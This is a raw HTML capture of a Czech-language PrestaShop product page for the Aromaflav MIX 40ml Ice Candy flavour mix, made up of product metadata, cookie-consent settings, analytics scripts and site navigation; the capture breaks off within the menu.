

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aromaflav.com/cs/aromaflav-mix-solo/28-aromaflav-mix-40ml-ice-candy.html
body_size: 18567
content:
<!doctype html>
<html lang="cs-CZ">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Aromaflav MIX 40ml Ice Candy - Aromaflav CZ</title>
  
    
  
  <meta name="description" content="Chuť oblíbeného ledového cukroví.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://aromaflav.com/cs/aromaflav-mix-solo/28-aromaflav-mix-40ml-ice-candy.html">
    
          <link rel="alternate" href="https://aromaflav.com/en/aromaflav-mix-solo/28-aromaflav-mix-40ml-ice-candy.html" hreflang="en-us">
          <link rel="alternate" href="https://aromaflav.com/pl/aromaflav-mix-solo/28-aromaflav-mix-40ml-cukierek-lodowy.html" hreflang="pl-pl">
          <link rel="alternate" href="https://aromaflav.com/cs/aromaflav-mix-solo/28-aromaflav-mix-40ml-ice-candy.html" hreflang="cs-cz">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "AROMAFLAV",
    "url" : "https://aromaflav.com/cs/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://aromaflav.com/img/logo-1683619470.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://aromaflav.com/cs/",
      "name": "AROMAFLAV"
    },
    "name": "Aromaflav MIX 40ml Ice Candy - Aromaflav CZ",
    "url":  "https://aromaflav.com/cs/aromaflav-mix-solo/28-aromaflav-mix-40ml-ice-candy.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Domů",
            "item": "https://aromaflav.com/cs/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Mixy",
            "item": "https://aromaflav.com/cs/30-mixy"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Aromaflav MIX Solo",
            "item": "https://aromaflav.com/cs/37-aromaflav-mix-solo"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Aromaflav MIX 40ml Ice Candy",
            "item": "https://aromaflav.com/cs/aromaflav-mix-solo/28-aromaflav-mix-40ml-ice-candy.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Aromaflav MIX 40ml Ice Candy",
    "description": "Chuť oblíbeného ledového cukroví.",
    "category": "Aromaflav MIX Solo",
    "image" :"https://aromaflav.com/479-home_default/aromaflav-mix-40ml-ice-candy.jpg",    "sku": "MC-CLO",
    "mpn": "MC-CLO"
        ,
    "brand": {
      "@type": "Thing",
      "name": "AROMAFLAV"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.120000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "PLN",
      "name": "Aromaflav MIX 40ml Ice Candy",
      "price": "17.5",
      "url": "https://aromaflav.com/cs/aromaflav-mix-solo/28-aromaflav-mix-40ml-ice-candy.html",
      "priceValidUntil": "2026-02-06",
              "image": ["https://aromaflav.com/479-large_default/aromaflav-mix-40ml-ice-candy.jpg"],
            "sku": "MC-CLO",
      "mpn": "MC-CLO",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "AROMAFLAV"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Aromaflav MIX 40ml Ice Candy - Aromaflav CZ" />
    <meta property="og:description" content="Chuť oblíbeného ledového cukroví." />
    <meta property="og:url" content="https://aromaflav.com/cs/aromaflav-mix-solo/28-aromaflav-mix-40ml-ice-candy.html" />
    <meta property="og:site_name" content="AROMAFLAV" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://aromaflav.com/img/favicon.ico?1683619640">
  <link rel="shortcut icon" type="image/x-icon" href="https://aromaflav.com/img/favicon.ico?1683619640">



    <link rel="stylesheet" href="https://aromaflav.com/themes/classic/assets/cache/theme-e2e08018.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var SCCconfig = {"gui_options":{"consent_modal":{"layout":"box","position":"bottom left","transition":"slide"},"settings_modal":{"layout":"box","position":"right","transition":"slide"}},"languages":{"cs":{"consent_modal":{"title":"","description":"","primary_btn":{"text":"","role":"accept_all"},"secondary_btn":{"text":"","role":""}},"settings_modal":{"title":"<img src=\"https:\/\/aromaflav.prestamax.dev\/img\/logo-1683619470.jpg\" alt=\"Logo\" loading=\"lazy\" style=\"margin-left: -4px; margin-bottom: -5px; height: 35px\">","save_settings_btn":"","accept_all_btn":"","close_btn_label":"Close","cookie_table_headers":[{"col1":"Cookie"},{"col2":"URL"},{"col3":"Exp."},{"col4":"Info"}],"blocks":[{"title":"","description":""},{"title":"","description":"","toggle":{"value":"necessary","enabled":true,"readonly":true},"cookie_table":[{"col1":"^Prestashop-","col2":"aromaflav.prestamax.dev","col3":"20d","col4":"Shop Cookie required for shop to work. Stores information about your login status, cart and order process","is_regex":true},{"col1":"PHPSESSID","col2":"aromaflav.prestamax.dev","col3":"2y","col4":"Session ID required for shop to work","is_regex":true}]},{"title":"","description":"","toggle":{"value":"analytics","enabled":false,"readonly":false},"cookie_table":[{"col1":"^_ga","col2":"google.com","col3":"2y","col4":"Long term ID used to identify unique users","is_regex":true},{"col1":"_gid","col2":"google.com","col3":"1d","col4":"Short term ID used to identify unique users"},{"col1":"_fbc","col2":"facebook.com","col3":"2y","col4":"Stores fbclid paramter value","is_regex":true},{"col1":"_fbp","col2":"facebook.com","col3":"90d","col4":"Unique user Identifier","is_regex":true},{"col1":"_hjAbsoluteSessionInProgress","col2":"[obecna domena]","col3":"session","col4":"","is_regex":false},{"col1":"__hssc","col2":"[obecna domena]","col3":"30 min","col4":"","is_regex":false},{"col1":"PHPSESSID","col2":"[obecna domena]","col3":"session","col4":"","is_regex":false},{"col1":"ajs_anonymous_id","col2":"[obecna domena]","col3":"1 y","col4":"","is_regex":false},{"col1":" _hjSession_*","col2":"[obecna domena]","col3":"session","col4":"","is_regex":false},{"col1":"_hjSessionUser_*","col2":"[obecna domena]","col3":"1 y","col4":"","is_regex":false}]},{"title":"","description":"","toggle":{"value":"targeting","enabled":false,"readonly":false},"cookie_table":[{"col1":"fr","col2":"facebook.com","col3":"90d","col4":"Facebook remarketing cookie","is_regex":true},{"col1":"_gcl_au","col2":"[obecna domena]","col3":"persistent","col4":"","is_regex":false},{"col1":"hubspotutk","col2":"[obecna domena]","col3":"13 m","col4":"","is_regex":false},{"col1":"__hstc","col2":"[obecna domena]","col3":"13 m","col4":"","is_regex":false},{"col1":"__hssrc","col2":"[obecna domena]","col3":"session","col4":"","is_regex":false}]}],"reject_all_btn":""}}}};
        var leo_push = 0;
        var lql_ajax_url = "https:\/\/aromaflav.com\/cs\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/aromaflav.com\/cs\/moje-konto";
        var lql_redirect = "1";
        var payuLangId = "cs";
        var payuSFEnabled = true;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Celkem (s DPH)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Celkem (bez DPH)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":""},"tax":{"type":"tax","label":"v\u010d. DPH","amount":0,"value":"0,00\u00a0z\u0142"}},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"Polsk\u00fd zlot\u00fd","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-cz","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/aromaflav.com\/cs\/aromaflav-mix-solo\/28-aromaflav-mix-40ml-ice-candy.html","meta":{"title":"Aromaflav MIX 40ml Ice Candy - Aromaflav CZ","description":"Chu\u0165 obl\u00edben\u00e9ho ledov\u00e9ho cukrov\u00ed.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-28":true,"product-Aromaflav MIX 40ml Ice Candy":true,"product-id-category-37":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"AROMAFLAV","logo":"https:\/\/aromaflav.com\/img\/logo-1683619470.jpg","stores_icon":"https:\/\/aromaflav.com\/img\/logo_stores.png","favicon":"https:\/\/aromaflav.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/aromaflav.com\/","current_url":"https:\/\/aromaflav.com\/cs\/aromaflav-mix-solo\/28-aromaflav-mix-40ml-ice-candy.html","shop_domain_url":"https:\/\/aromaflav.com","img_ps_url":"https:\/\/aromaflav.com\/img\/","img_cat_url":"https:\/\/aromaflav.com\/img\/c\/","img_lang_url":"https:\/\/aromaflav.com\/img\/l\/","img_prod_url":"https:\/\/aromaflav.com\/img\/p\/","img_manu_url":"https:\/\/aromaflav.com\/img\/m\/","img_sup_url":"https:\/\/aromaflav.com\/img\/su\/","img_ship_url":"https:\/\/aromaflav.com\/img\/s\/","img_store_url":"https:\/\/aromaflav.com\/img\/st\/","img_col_url":"https:\/\/aromaflav.com\/img\/co\/","img_url":"https:\/\/aromaflav.com\/themes\/classic\/assets\/img\/","css_url":"https:\/\/aromaflav.com\/themes\/classic\/assets\/css\/","js_url":"https:\/\/aromaflav.com\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/aromaflav.com\/upload\/","pages":{"address":"https:\/\/aromaflav.com\/cs\/adres","addresses":"https:\/\/aromaflav.com\/cs\/adresy","authentication":"https:\/\/aromaflav.com\/cs\/logowanie","cart":"https:\/\/aromaflav.com\/cs\/koszyk","category":"https:\/\/aromaflav.com\/cs\/index.php?controller=category","cms":"https:\/\/aromaflav.com\/cs\/index.php?controller=cms","contact":"https:\/\/aromaflav.com\/cs\/kontakt","discount":"https:\/\/aromaflav.com\/cs\/rabaty","guest_tracking":"https:\/\/aromaflav.com\/cs\/sledzenie-zamowien-gosci","history":"https:\/\/aromaflav.com\/cs\/historia-zamowien","identity":"https:\/\/aromaflav.com\/cs\/dane-osobiste","index":"https:\/\/aromaflav.com\/cs\/","my_account":"https:\/\/aromaflav.com\/cs\/moje-konto","order_confirmation":"https:\/\/aromaflav.com\/cs\/potwierdzenie-zamowienia","order_detail":"https:\/\/aromaflav.com\/cs\/index.php?controller=order-detail","order_follow":"https:\/\/aromaflav.com\/cs\/sledzenie-zamowienia","order":"https:\/\/aromaflav.com\/cs\/zam\u00f3wienie","order_return":"https:\/\/aromaflav.com\/cs\/index.php?controller=order-return","order_slip":"https:\/\/aromaflav.com\/cs\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/aromaflav.com\/cs\/nie-znaleziono-strony","password":"https:\/\/aromaflav.com\/cs\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/aromaflav.com\/cs\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/aromaflav.com\/cs\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/aromaflav.com\/cs\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/aromaflav.com\/cs\/promocje","product":"https:\/\/aromaflav.com\/cs\/index.php?controller=product","search":"https:\/\/aromaflav.com\/cs\/szukaj","sitemap":"https:\/\/aromaflav.com\/cs\/Mapa strony","stores":"https:\/\/aromaflav.com\/cs\/nasze-sklepy","supplier":"https:\/\/aromaflav.com\/cs\/dostawcy","register":"https:\/\/aromaflav.com\/cs\/logowanie?create_account=1","order_login":"https:\/\/aromaflav.com\/cs\/zam\u00f3wienie?login=1"},"alternative_langs":{"en-us":"https:\/\/aromaflav.com\/en\/aromaflav-mix-solo\/28-aromaflav-mix-40ml-ice-candy.html","pl-pl":"https:\/\/aromaflav.com\/pl\/aromaflav-mix-solo\/28-aromaflav-mix-40ml-cukierek-lodowy.html","cs-cz":"https:\/\/aromaflav.com\/cs\/aromaflav-mix-solo\/28-aromaflav-mix-40ml-ice-candy.html"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/aromaflav.com\/cs\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/aromaflav.com\/img\/p\/cs-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Jednotkov\u00e1 sleva"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/aromaflav.com\/cs\/"},{"title":"Mixy","url":"https:\/\/aromaflav.com\/cs\/30-mixy"},{"title":"Aromaflav MIX Solo","url":"https:\/\/aromaflav.com\/cs\/37-aromaflav-mix-solo"},{"title":"Aromaflav MIX 40ml Ice Candy","url":"https:\/\/aromaflav.com\/cs\/aromaflav-mix-solo\/28-aromaflav-mix-40ml-ice-candy.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769062437,"static_token":"7edb4579239595038c4dc129b9fdc78a","token":"8f278252b649acea0be0e8edf607003d","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/aromaflav.com\/cs\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/aromaflav.com\/cs\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#000000";
      </script>



  <style>
:root {
  --scc-color: #2d4156;
  --scc-color-hov: #1d2e38;
}
</style>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-HXG98M38EH"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-HXG98M38EH',
      {
        'debug_mode':false
                              }
    );
  </script>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="27"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":27,"item_name":"Aromaflav MIX 40ml Watermelon","quantity":1,"price":17.5,"currency":"PLN","index":0,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="28"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":28,"item_name":"Aromaflav MIX 40ml Ice Candy","quantity":1,"price":17.5,"currency":"PLN","index":1,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="29"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":29,"item_name":"Aromaflav MIX 40ml Lemon","quantity":1,"price":17.5,"currency":"PLN","index":2,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="30"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":30,"item_name":"Aromaflav MIX 40ml Blackcurrant","quantity":1,"price":17.5,"currency":"PLN","index":3,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="31"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":31,"item_name":"Aromaflav MIX 40ml Cactus","quantity":1,"price":17.5,"currency":"PLN","index":4,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="32"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":32,"item_name":"Aromaflav MIX 40ml Mint","quantity":1,"price":17.5,"currency":"PLN","index":5,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="33"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":33,"item_name":"Aromaflav MIX 40ml White Strawberry","quantity":1,"price":17.5,"currency":"PLN","index":6,"item_brand":"","item_category":"aromaflav-mix-solo","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="34"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-HXG98M38EH","items":{"item_id":34,"item_name":"Aromaflav MIX 40ml Watermelon - Mint","quantity":1,"price":17.5,"currency":"PLN","index":7,"item_brand":"","item_category":"aromaflav-mix-double","item_list_id":"product","item_variant":""}})
                });
      });
    </script>
<!-- PD Adwords Conversion Sale Pro - Global site tag (gtag.js) - Google AdWords -->
<script async src="https://www.googletagmanager.com/gtag/js?id="></script>
<script type="text/javascript" data-keepinline="true">

	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', ' ');

</script>





    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://aromaflav.com/479-large_default/aromaflav-mix-40ml-ice-candy.jpg">
  
      <meta property="product:pretax_price:amount" content="14.227642">
    <meta property="product:pretax_price:currency" content="PLN">
    <meta property="product:price:amount" content="17.5">
    <meta property="product:price:currency" content="PLN">
      <meta property="product:weight:value" content="0.120000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-cs country-pl currency-pln layout-full-width page-product tax-display-enabled product-id-28 product-aromaflav-mix-40ml-ice-candy product-id-category-37 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      <script>
var google_client_id= "809879038049-2qfuga2n0a8vpl3e1a2oti6b2o9d2lvb.apps.googleusercontent.com";

</script>
<script src="https://accounts.google.com/gsi/client" async defer></script>

    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    <div
  class="x13-counter-container x13-counter-container-1 counter-fixed x13-counter-theme-default   x13-counter-closeable"
  id="x13-counter-container"
  data-theme="default"
  data-text-sec=""
  data-text-min=""
  data-text-hour=""
  data-text-days=""
  data-section-interval="0"
>
  <div class="container">
    <div class="counter-text">
              
                  <a
        href="#"
        data-url="https://aromaflav.com/cs/module/x13infobar/ajax"
        data-infobar="6"
        data-token="7edb4579239595038c4dc129b9fdc78a"
        class="counter-close-btn"
      >
      <i class="material-icons">close</i>      </a>
          </div>
  </div>
</div>
<script data-keepinline="true">
var x13InfoBar_displayStyle = 'fixed'; // fixedTop, fixedBottom
var x13InfoBar_afterEnd = 1;
var x13InfoBar_dateTo = '0000-00-00 00:00:00';
var x13InfoBar_counterTheme = 'default';
</script>
<style type="text/css">
html #x13-counter-container {
text-align: center;
font-size: 14px;
color: #000000;
background-color: #ff5a00;
padding: 10px 0 10px 0;
}
html #x13-counter-container p, html #x13-counter-container .x13-js-counter .counter-item .counter-label  {
color: #000000;
font-size: 14px;
}

</style>

  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Zavolejte nám: <span>+420 776 501 686</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_language_selector">
  <div class="language-selector-wrapper">
    <span id="language-selector-label" class="hidden-md-up">Jazyk:</span>
    <div class="language-selector dropdown js-dropdown">
      <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Rozevírací nabídka jazyka">
        <span class="expand-more">Čeština</span>
        <i class="material-icons expand-more">&#xE5C5;</i>
      </button>
      <ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label">
                  <li >
            <a href="https://aromaflav.com/en/aromaflav-mix-solo/28-aromaflav-mix-40ml-ice-candy.html" class="dropdown-item" data-iso-code="en">English</a>
          </li>
                  <li >
            <a href="https://aromaflav.com/pl/aromaflav-mix-solo/28-aromaflav-mix-40ml-cukierek-lodowy.html" class="dropdown-item" data-iso-code="pl">Polski</a>
          </li>
                  <li  class="current" >
            <a href="https://aromaflav.com/cs/aromaflav-mix-solo/28-aromaflav-mix-40ml-ice-candy.html" class="dropdown-item" data-iso-code="cs">Čeština</a>
          </li>
              </ul>
      <select class="link hidden-md-up" aria-labelledby="language-selector-label">
                  <option value="https://aromaflav.com/en/aromaflav-mix-solo/28-aromaflav-mix-40ml-ice-candy.html" data-iso-code="en">
            English
          </option>
                  <option value="https://aromaflav.com/pl/aromaflav-mix-solo/28-aromaflav-mix-40ml-cukierek-lodowy.html" data-iso-code="pl">
            Polski
          </option>
                  <option value="https://aromaflav.com/cs/aromaflav-mix-solo/28-aromaflav-mix-40ml-ice-candy.html" selected="selected" data-iso-code="cs">
            Čeština
          </option>
              </select>
    </div>
  </div>
</div>
<div id="_desktop_currency_selector">
  <div class="currency-selector dropdown js-dropdown">
    <span id="currency-selector-label">Měna:</span>
    <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Rozevírací nabídka měny">
      <span class="expand-more _gray-darker">PLN zł</span>
      <i class="material-icons expand-more">&#xE5C5;</i>
    </button>
    <ul class="dropdown-menu hidden-sm-down" aria-labelledby="currency-selector-label">
              <li >
          <a title="Česká koruna" rel="nofollow" href="https://aromaflav.com/cs/aromaflav-mix-solo/28-aromaflav-mix-40ml-ice-candy.html?SubmitCurrency=1&amp;id_currency=3" class="dropdown-item">CZK Kč</a>
        </li>
              <li >
          <a title="Euro" rel="nofollow" href="https://aromaflav.com/cs/aromaflav-mix-solo/28-aromaflav-mix-40ml-ice-candy.html?SubmitCurrency=1&amp;id_currency=4" class="dropdown-item">EUR €</a>
        </li>
              <li  class="current" >
          <a title="Polský zlotý" rel="nofollow" href="https://aromaflav.com/cs/aromaflav-mix-solo/28-aromaflav-mix-40ml-ice-candy.html?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">PLN zł</a>
        </li>
          </ul>
    <select class="link hidden-md-up" aria-labelledby="currency-selector-label">
              <option value="https://aromaflav.com/cs/aromaflav-mix-solo/28-aromaflav-mix-40ml-ice-candy.html?SubmitCurrency=1&amp;id_currency=3">CZK Kč</option>
              <option value="https://aromaflav.com/cs/aromaflav-mix-solo/28-aromaflav-mix-40ml-ice-candy.html?SubmitCurrency=1&amp;id_currency=4">EUR €</option>
              <option value="https://aromaflav.com/cs/aromaflav-mix-solo/28-aromaflav-mix-40ml-ice-candy.html?SubmitCurrency=1&amp;id_currency=2" selected="selected">PLN zł</option>
          </select>
  </div>
</div>
<div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://aromaflav.com/cs/moje-konto"
        title="Přihlášení k vašemu zákaznickému účtu"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Přihlásit se</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//aromaflav.com/cs/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Košík</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://aromaflav.com/cs/">
    <img
      class="logo img-fluid"
      src="https://aromaflav.com/img/logo-1683619470.jpg"
      alt="AROMAFLAV"
      width="1577"
      height="1225">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-29">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/29-aroma" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_66952" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Aroma
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_66952">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-34">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/34-aromaflav" data-depth="1"
                              >
                                Aromaflav
              </a>
                          </li>
                    <li class="category" id="category-35">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/35-aromaflav-double" data-depth="1"
                              >
                                Aromaflav Double
              </a>
                          </li>
                    <li class="category" id="category-36">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/36-aromaflav-premium" data-depth="1"
                              >
                                Aromaflav Premium
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-30">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/30-mixy" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_17970" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Mixy
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_17970">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/37-aromaflav-mix-solo" data-depth="1"
                              >
                                Aromaflav MIX Solo
              </a>
                          </li>
                    <li class="category" id="category-40">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/40-aromaflav-mix-double" data-depth="1"
                              >
                                Aromaflav MIX Double
              </a>
                          </li>
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/41-aromaflav-mix-premium" data-depth="1"
                              >
                                Aromaflav MIX Premium
              </a>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/39-aromaflav-mix-umbrella" data-depth="1"
                              >
                                Aromaflav MIX Umbrella
              </a>
                          </li>
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/38-aromaflav-mix-custard" data-depth="1"
                              >
                                Aromaflav MIX Custard
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-31">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/31-aditiv" data-depth="0"
                              >
                                Aditiv
              </a>
                          </li>
                    <li class="category" id="category-32">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/32-butelki" data-depth="0"
                              >
                                Butelki
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/cs/42-hurt" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_3622" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                HURT
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_3622">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-43">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/cs/43-hurt-aromaty" data-depth="1"
                              >
